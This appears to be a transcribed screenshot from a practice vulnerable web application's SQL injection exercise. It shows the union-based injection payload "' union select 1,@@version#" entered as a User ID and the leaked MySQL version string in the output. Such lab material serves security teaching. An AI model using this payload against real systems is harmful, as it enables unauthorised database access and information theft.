 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1,@@version#
First name: 1
Surname: 5.7.33-0ubuntu0.18.04.1